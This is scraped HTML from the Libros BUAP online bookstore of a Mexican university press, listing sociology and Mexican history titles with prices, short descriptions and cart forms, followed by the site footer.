                      <h2 class="h3 product-title" itemprop="name"><a href="https://libros.buap.mx/sociologia/2717-imagenes-en-oaxaca-arte-politica-y-memoria-9786079061890.html">Imágenes en Oaxaca. Arte,...</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="sr-only">Precio</span>
              <span itemprop="price" class="price">$300.00</span>

              

              
            </div>
                  

        
          <div class="product-desc" itemprop="description"><p style="text-align:justify;">La reedición de este libro es una versión corregida y aumentada, arbitrada por pares académicos, que cuenta con el aval de las instituciones coeditoras. El libro fue publicado en enero de 2017 —en su primera edición— por el CIESAS, la Universidad de Guadalajara y la Cátedra Jorge Alonso, al otorgarle a esta investigación el Premio a la Mejor Tesis de Doctorado en Ciencias Sociales 2015 (Premio Cátedra Jorge Alonso 2015). Este premio anual lo decide autónomamente un jurado plural e interinstitucional, considerando la calidad y relevancia académica de la obra.</p></div>
        
        </div>
                                  <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2717">
                  <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
                     Añadir al carrito
                  </button>
              </form>
                              <div class="prdouct-btn-wrapper-list">
                                    <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2717">
                  <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
                     Añadir al carrito
                  </button>
              </form>
                                <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2717" data-id-product="2717" data-name-product="Imágenes en Oaxaca. Arte, politica y memoria" data-images-product="https://libros.buap.mx/1688-small_default/imagenes-en-oaxaca-arte-politica-y-memoria.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2717', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

           
        </div>

        
          <div class="star_content">
	<div class="max-rating star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
	</div>
	<div class="star-rating" style="width:0%" data-average="">
		<div class="cut-stars star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
		</div>
	</div>
</div>

        

      </div>

        <div class="highlighted-informations no-variants hidden-sm-down">
        
                  
      </div>
    <!-- </div> -->
    </div>
  </article>

                    
  <article class="product-miniature js-product-miniature product-grid  col-lg-4 col-md-6  col-sm-6 col-xs-12" data-id-product="2249" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="product-item">
      <!-- <div class="product-item-inner"> -->
      <div class="product-image-wraper">
        
                      <a href="https://libros.buap.mx/sociologia/2249-contra-la-enajenacion-lucidez-intelectual-9786075252568.html" class="thumbnail product-thumbnail">
              <span class="cover_image">
                <img
                  src = "https://libros.buap.mx/1314-home_default/contra-la-enajenacion-lucidez-intelectual.jpg"
                  alt = "Contra la enajenación: lucidez intelectual"
                  data-full-size-image-url = "https://libros.buap.mx/1314-large_default/contra-la-enajenacion-lucidez-intelectual.jpg"
                >
              </span>
                          </a>
                    

         
          <ul class="product-flags">
                      </ul>
        

        <!-- <div class="prdouct-btn-wrapper"> -->
          
        <!-- </div> -->

        <div class="prdouct-btn-wrapper">
          <div class="prdouct-btn-group">
            
                <div class="product-btn-icon-quickview product-btn-icon">
                  <a class="quick-view" href="#" data-link-action="quickview">
                    <span class="lable">QuickView</span>
                    <i class="fa fa-search" aria-hidden="true"></i>
                  </a>
                </div>
            
            <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2249" data-id-product="2249" data-name-product="Contra la enajenación: lucidez intelectual" data-images-product="https://libros.buap.mx/1314-small_default/contra-la-enajenacion-lucidez-intelectual.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2249', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

            
          </div>
        </div>
      </div>
      <div class="product-description">
        <div class="products-decs">
        
                      <h2 class="h3 product-title" itemprop="name"><a href="https://libros.buap.mx/sociologia/2249-contra-la-enajenacion-lucidez-intelectual-9786075252568.html">Contra la enajenación:...</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="sr-only">Precio</span>
              <span itemprop="price" class="price">$140.00</span>

              

              
            </div>
                  

        
          <div class="product-desc" itemprop="description"><p style="text-align:justify;">Vivimos en un sistema económico que ha transtornado el carácter y la capacidad intelectual del ser humano mediante un proceso de enajenación permanente. Frente a ello estamos obligados a recuperar nuestra inteligencia, imaginación y capacidad creativa para transformar al mundo.</p></div>
        
        </div>
                                  <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2249">
                  <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
                     Añadir al carrito
                  </button>
              </form>
                              <div class="prdouct-btn-wrapper-list">
                                    <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2249">
                  <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
                     Añadir al carrito
                  </button>
              </form>
                                <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2249" data-id-product="2249" data-name-product="Contra la enajenación: lucidez intelectual" data-images-product="https://libros.buap.mx/1314-small_default/contra-la-enajenacion-lucidez-intelectual.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2249', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

           
        </div>

        
          <div class="star_content">
	<div class="max-rating star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
	</div>
	<div class="star-rating" style="width:0%" data-average="">
		<div class="cut-stars star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
		</div>
	</div>
</div>

        

      </div>

        <div class="highlighted-informations no-variants hidden-sm-down">
        
                  
      </div>
    <!-- </div> -->
    </div>
  </article>

                    
  <article class="product-miniature js-product-miniature product-grid  col-lg-4 col-md-6  col-sm-6 col-xs-12" data-id-product="2421" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="product-item">
      <!-- <div class="product-item-inner"> -->
      <div class="product-image-wraper">
        
                      <a href="https://libros.buap.mx/sociologia/2421-historias-y-paisajes-regionales-del-azucar-en-mexico-9786075254388.html" class="thumbnail product-thumbnail">
              <span class="cover_image">
                <img
                  src = "https://libros.buap.mx/1490-home_default/historias-y-paisajes-regionales-del-azucar-en-mexico.jpg"
                  alt = "Historias y paisajes regionales del azúcar en México"
                  data-full-size-image-url = "https://libros.buap.mx/1490-large_default/historias-y-paisajes-regionales-del-azucar-en-mexico.jpg"
                >
              </span>
                          </a>
                    

         
          <ul class="product-flags">
                      </ul>
        

        <!-- <div class="prdouct-btn-wrapper"> -->
          
        <!-- </div> -->

        <div class="prdouct-btn-wrapper">
          <div class="prdouct-btn-group">
            
                <div class="product-btn-icon-quickview product-btn-icon">
                  <a class="quick-view" href="#" data-link-action="quickview">
                    <span class="lable">QuickView</span>
                    <i class="fa fa-search" aria-hidden="true"></i>
                  </a>
                </div>
            
            <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2421" data-id-product="2421" data-name-product="Historias y paisajes regionales del azúcar en México" data-images-product="https://libros.buap.mx/1490-small_default/historias-y-paisajes-regionales-del-azucar-en-mexico.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2421', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

            
          </div>
        </div>
      </div>
      <div class="product-description">
        <div class="products-decs">
        
                      <h2 class="h3 product-title" itemprop="name"><a href="https://libros.buap.mx/sociologia/2421-historias-y-paisajes-regionales-del-azucar-en-mexico-9786075254388.html">Historias y paisajes...</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="sr-only">Precio</span>
              <span itemprop="price" class="price">$230.00</span>

              

              
            </div>
                  

        
          <div class="product-desc" itemprop="description"><p style="text-align:justify;"><em>Historias y paisajes del azúcar en México</em> ofrece trece miradas regionales que desde la historia, la sociología y la antropología indagan en el pasado y el presente de la producción cañera-azucarera en México.</p></div>
        
        </div>
                                  <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2421">
                  <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
                     Añadir al carrito
                  </button>
              </form>
                              <div class="prdouct-btn-wrapper-list">
                                    <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2421">
                  <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
                     Añadir al carrito
                  </button>
              </form>
                                <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2421" data-id-product="2421" data-name-product="Historias y paisajes regionales del azúcar en México" data-images-product="https://libros.buap.mx/1490-small_default/historias-y-paisajes-regionales-del-azucar-en-mexico.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2421', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

           
        </div>

        
          <div class="star_content">
	<div class="max-rating star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
	</div>
	<div class="star-rating" style="width:0%" data-average="">
		<div class="cut-stars star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
		</div>
	</div>
</div>

        

      </div>

        <div class="highlighted-informations no-variants hidden-sm-down">
        
                  
      </div>
    <!-- </div> -->
    </div>
  </article>

                    
  <article class="product-miniature js-product-miniature product-grid  col-lg-4 col-md-6  col-sm-6 col-xs-12" data-id-product="2388" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="product-item">
      <!-- <div class="product-item-inner"> -->
      <div class="product-image-wraper">
        
                      <a href="https://libros.buap.mx/sociologia/2388-estudios-sobre-gramsci-una-pequena-puesta-al-dia-9786075253749.html" class="thumbnail product-thumbnail">
              <span class="cover_image">
                <img
                  src = "https://libros.buap.mx/1514-home_default/estudios-sobre-gramsci-una-pequena-puesta-al-dia.jpg"
                  alt = "9786075253749"
                  data-full-size-image-url = "https://libros.buap.mx/1514-large_default/estudios-sobre-gramsci-una-pequena-puesta-al-dia.jpg"
                >
              </span>
                          </a>
                    

         
          <ul class="product-flags">
                      </ul>
        

        <!-- <div class="prdouct-btn-wrapper"> -->
          
        <!-- </div> -->

        <div class="prdouct-btn-wrapper">
          <div class="prdouct-btn-group">
            
                <div class="product-btn-icon-quickview product-btn-icon">
                  <a class="quick-view" href="#" data-link-action="quickview">
                    <span class="lable">QuickView</span>
                    <i class="fa fa-search" aria-hidden="true"></i>
                  </a>
                </div>
            
            <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2388" data-id-product="2388" data-name-product="Estudios sobre Gramsci. Una pequeña puesta al día" data-images-product="https://libros.buap.mx/1514-small_default/estudios-sobre-gramsci-una-pequena-puesta-al-dia.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2388', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

            
          </div>
        </div>
      </div>
      <div class="product-description">
        <div class="products-decs">
        
                      <h2 class="h3 product-title" itemprop="name"><a href="https://libros.buap.mx/sociologia/2388-estudios-sobre-gramsci-una-pequena-puesta-al-dia-9786075253749.html">Estudios sobre Gramsci. Una...</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="sr-only">Precio</span>
              <span itemprop="price" class="price">$150.00</span>

              

              
            </div>
                  

        
          <div class="product-desc" itemprop="description"><p style="text-align:justify;">Los textos incluidos en este libro son las aportaciones de algunos de los participantes en el V Seminario Internacional de Estudios Gramscianos, realizado por el el ICSYH-BUAP y la <em>Fondazione Istituto Gramsci</em> de Roma los días 2, 3 y 4 de diciembre de 2014.</p></div>
        
        </div>
                                  <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2388">
                  <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
                     Añadir al carrito
                  </button>
              </form>
                              <div class="prdouct-btn-wrapper-list">
                                    <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2388">
                  <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
                     Añadir al carrito
                  </button>
              </form>
                                <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2388" data-id-product="2388" data-name-product="Estudios sobre Gramsci. Una pequeña puesta al día" data-images-product="https://libros.buap.mx/1514-small_default/estudios-sobre-gramsci-una-pequena-puesta-al-dia.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2388', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

           
        </div>

        
          <div class="star_content">
	<div class="max-rating star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
	</div>
	<div class="star-rating" style="width:0%" data-average="">
		<div class="cut-stars star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
		</div>
	</div>
</div>

        

      </div>

        <div class="highlighted-informations no-variants hidden-sm-down">
        
                  
      </div>
    <!-- </div> -->
    </div>
  </article>

                    
  <article class="product-miniature js-product-miniature product-grid  col-lg-4 col-md-6  col-sm-6 col-xs-12" data-id-product="2906" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="product-item">
      <!-- <div class="product-item-inner"> -->
      <div class="product-image-wraper">
        
                      <a href="https://libros.buap.mx/historia-de-mexico/2906-fiesta-duelo-y-ascetismo-cultura-simbolica-en-la-nueva-espana-y-el-mexico-independiente-9786075258232.html" class="thumbnail product-thumbnail">
              <span class="cover_image">
                <img
                  src = "https://libros.buap.mx/1892-home_default/fiesta-duelo-y-ascetismo-cultura-simbolica-en-la-nueva-espana-y-el-mexico-independiente.jpg"
                  alt = "Fiesta, duelo y ascetismo Cultura simbólica en la Nueva España y el México independiente"
                  data-full-size-image-url = "https://libros.buap.mx/1892-large_default/fiesta-duelo-y-ascetismo-cultura-simbolica-en-la-nueva-espana-y-el-mexico-independiente.jpg"
                >
              </span>
                          </a>
                    

         
          <ul class="product-flags">
                      </ul>
        

        <!-- <div class="prdouct-btn-wrapper"> -->
          
        <!-- </div> -->

        <div class="prdouct-btn-wrapper">
          <div class="prdouct-btn-group">
            
                <div class="product-btn-icon-quickview product-btn-icon">
                  <a class="quick-view" href="#" data-link-action="quickview">
                    <span class="lable">QuickView</span>
                    <i class="fa fa-search" aria-hidden="true"></i>
                  </a>
                </div>
            
            <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2906" data-id-product="2906" data-name-product="Fiesta, duelo y ascetismo Cultura simbólica en la Nueva España y el México independiente" data-images-product="https://libros.buap.mx/1892-small_default/fiesta-duelo-y-ascetismo-cultura-simbolica-en-la-nueva-espana-y-el-mexico-independiente.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2906', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

            
          </div>
        </div>
      </div>
      <div class="product-description">
        <div class="products-decs">
        
                      <h2 class="h3 product-title" itemprop="name"><a href="https://libros.buap.mx/historia-de-mexico/2906-fiesta-duelo-y-ascetismo-cultura-simbolica-en-la-nueva-espana-y-el-mexico-independiente-9786075258232.html">Fiesta, duelo y ascetismo...</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="sr-only">Precio</span>
              <span itemprop="price" class="price">$180.00</span>

              

              
            </div>
                  

        
          <div class="product-desc" itemprop="description"><p style="text-align:justify;">Este libro revisa qué es, cómo influyó y se manifestó la cultura simbólica y visual desde el siglo XVI, durante la Nueva España, hasta expresiones ocurridas ya entrado el siglo XIX en el México independiente. Se exploran algunos de los caminos que tomó durante el virreinato y las últimas manifestaciones del género de la emblemática, ya sea como resabios de un saber ancestral para unos cuantos trasnochados o como objeto de divertimento para espíritus eruditos.</p></div>
        
        </div>
                                  <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2906">
                  <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
                     Añadir al carrito
                  </button>
              </form>
                              <div class="prdouct-btn-wrapper-list">
                                    <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2906">
                  <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
                     Añadir al carrito
                  </button>
              </form>
                                <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2906" data-id-product="2906" data-name-product="Fiesta, duelo y ascetismo Cultura simbólica en la Nueva España y el México independiente" data-images-product="https://libros.buap.mx/1892-small_default/fiesta-duelo-y-ascetismo-cultura-simbolica-en-la-nueva-espana-y-el-mexico-independiente.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2906', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

           
        </div>

        
          <div class="star_content">
	<div class="max-rating star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
	</div>
	<div class="star-rating" style="width:0%" data-average="">
		<div class="cut-stars star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
		</div>
	</div>
</div>

        

      </div>

        <div class="highlighted-informations no-variants hidden-sm-down">
        
                  
      </div>
    <!-- </div> -->
    </div>
  </article>

            </div>
  </div>
</section>

  

  
    <div class="modal fade js-product-images-modal" id="product-modal">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
         <span aria-hidden="true">×</span>
        </button>
      </div>
      <div class="modal-body">
                <figure>
          <img class="js-modal-product-cover product-cover-modal" width="780" src="https://libros.buap.mx/1378-large_default/juventud-trabajo-y-narcotrafico-insercion-laboral-de-los-jovenes-en-organizaciones-delincuenciales.jpg" alt="Juventud, trabajo y narcotráfico. Inserción laboral de los jóvenes en organizaciones delincuenciales" title="Juventud, trabajo y narcotráfico. Inserción laboral de los jóvenes en organizaciones delincuenciales" itemprop="image">
          <figcaption class="image-caption">
          
            <div id="product-description-short" itemprop="description"><p style="text-align:justify;">En este conjunto de ensayos de especialistas universitarios se analiza el devenir de la participación juvenil en el aparato del crimen organizado, de sus perfiles y modalidades de negocio; de sus riesgos, usos, costumbres y lenguaje.</p></div>
          
        </figcaption>
        </figure>
        <aside id="thumbnails" class="thumbnails js-thumbnails text-sm-center">
          
            <div class="js-modal-mask mask  nomargin ">
              <ul class="product-images js-modal-product-images">
                                  <li class="thumb-container">
                    <img data-image-large-src="https://libros.buap.mx/1378-large_default/juventud-trabajo-y-narcotrafico-insercion-laboral-de-los-jovenes-en-organizaciones-delincuenciales.jpg" class="thumb js-modal-thumb" src="https://libros.buap.mx/1378-home_default/juventud-trabajo-y-narcotrafico-insercion-laboral-de-los-jovenes-en-organizaciones-delincuenciales.jpg" alt="Juventud, trabajo y narcotráfico. Inserción laboral de los jóvenes en organizaciones delincuenciales" title="Juventud, trabajo y narcotráfico. Inserción laboral de los jóvenes en organizaciones delincuenciales" width="250" itemprop="image">
                  </li>
                              </ul>
            </div>
          
                  </aside>
      </div>
    </div><!-- /.modal-content -->
  </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
  

  
    <footer class="page-footer">
      
        <!-- Footer content -->
      
    </footer>
  
</section>

    
  </div>


          

          </div>
          
                   </div>
          </div>
                
      </section>

      <footer id="footer">
        
           
<div class="footer-container">
  <div class="container">
    <div class="row">
      
         <div class="footer-block  col-lg-6 col-xs-12">
	<div class="footer-about-block">
<h1 class="about-logo" style="text-align:center;"><span style="color:#003b5c;">Libros BUAP</span></h1>
<p style="text-align:justify;">Es la tienda en linea de la Dirección General de Publicaciones donde podrás encontrar y adquirir las  novedades editoriales de la Benemérita Universidad Autónoma de Puebla.</p>
<div><a href="https://www.facebook.com/librosbuap/" target="_blank" rel="noreferrer noopener"> <img src="https://libros.buap.mx/img/cms/90dd9f12fdd1eefb8c8976903944c026-icono-de-facebook-logo-by-vexels.png" alt="" width="50" height="50" /></a><a href="https://twitter.com/dgpbuap?lang=es" target="_blank" rel="noreferrer noopener"><img src="https://libros.buap.mx/img/cms/twitter%20logo.png" alt="" width="50" height="50" /></a><a href="https://www.instagram.com/librosbuap/" target="_blank" rel="noreferrer noopener"><img src="https://libros.buap.mx/img/cms/3b21c7efd2ba9c119fb8d361acacc31d.png" alt="" width="50" height="50" /></a></div>
</div>
</div><div class="col-xs-12 col-lg-6 links linkblock">
  <!-- <div class="row"> -->
      <div class="col-xs-12 col-lg-6 links wrapper">
      <h5 class="widget-title hidden-sm-down">Libros</h5>
            <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_9282" data-toggle="collapse">
        <h5 class="widget-title">Libros</h5>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_9282" class="account-list collapse">
                  <li>
            <a
                id="link-product-page-prices-drop-1"
                class="cms-page-link"
                href="https://libros.buap.mx/productos-rebajados"
                title="Our special products"
                            >
              Libros en oferta
            </a>
          </li>
                  <li>
            <a
                id="link-product-page-new-products-1"
                class="cms-page-link"
                href="https://libros.buap.mx/productos-nuevos"
                title="Novedades"
                            >
              Novedades
            </a>
          </li>
                  <li>
            <a
                id="link-product-page-best-sales-1"
                class="cms-page-link"
                href="https://libros.buap.mx/mas-vendidos"
                title="Libros más vendidos"
                            >
              Libros más vendidos
            </a>
          </li>
              </ul>
    </div>
      <div class="col-xs-12 col-lg-6 links wrapper">
      <h5 class="widget-title hidden-sm-down">DGP BUAP</h5>
            <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_37647" data-toggle="collapse">
        <h5 class="widget-title">DGP BUAP</h5>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_37647" class="account-list collapse">
                  <li>
            <a
                id="link-cms-page-1-2"
                class="cms-page-link"
                href="https://libros.buap.mx/content/1-entrega"
                title="Nuestros términos y condiciones de envío y devoluciones"
                            >
              Envíos y devoluciones
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-2-2"
                class="cms-page-link"
                href="https://libros.buap.mx/content/2-aviso-legal"
                title="Aviso legal"
                            >
              Aviso legal
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-3-2"
                class="cms-page-link"
                href="https://libros.buap.mx/content/3-terminos-y-condiciones-de-uso"
                title="Nuestros términos y condiciones"
                            >
              Términos y condiciones
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-4-2"
                class="cms-page-link"
                href="https://libros.buap.mx/content/4-sobre-nosotros"
                title="Averigüe más sobre nosotros"
                            >
              Sobre nosotros
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-5-2"
                class="cms-page-link"
                href="https://libros.buap.mx/content/5-pago-seguro"
                title="Nuestra forma de pago segura"
                            >
              Pago seguro
            </a>
          </li>
                  <li>
            <a
                id="link-static-page-contact-2"
                class="cms-page-link"
                href="https://libros.buap.mx/contactenos"
                title="Use nuestro formulario para contactarnos"
                            >
              Contactar con nosotros
            </a>
          </li>
                  <li>
            <a
                id="link-static-page-sitemap-2"
                class="cms-page-link"
                href="https://libros.buap.mx/Mapa del sitio"
                title="¿Perdido? Encuentre lo que está buscando"
                            >
              Mapa del sitio
            </a>
          </li>
                  <li>
            <a
                id="link-static-page-stores-2"
                class="cms-page-link"
                href="https://libros.buap.mx/tiendas"
                title=""
                            >
              Tiendas
            </a>
          </li>
              </ul>
    </div>
    <!-- </div> -->
</div>


      
    </div>
    <div class="row">
      
        
      
    </div>  
  </div>
</div>
<div class="footer-bottom">
  <div class="container">
    <div class="row">
      <div class="col-md-12 footer-bottom-inner">
        <p class="copyright_link">
          
            <a href="http://www.prestashop.com" target="_blank">
              © 2026 - Dirección General de Publicaciones BUAP
            </a>
          
        </p>
         	<div class="payment">
		<img src="https://libros.buap.mx/modules/mt_footerpayment/img/payment.png" alt="Payment">
	</div>	

      </div>
    </div>
  </div>
</div>
<a href="#" class="scrollToTop back-to-top">
  <i class="fa fa-angle-double-up"></i>
</a>
        
      </footer>

    </main>
    
        <script type="text/javascript" src="https://libros.buap.mx/themes/book/assets/cache/bottom-1b79e4184.js" ></script>


    

    
       
    
  </body>

</html>

--- FILE ---
content_type: text/css
request_url: https://libros.buap.mx/themes/book/assets/cache/theme-aaedd4185.css
body_size: 133796
content:
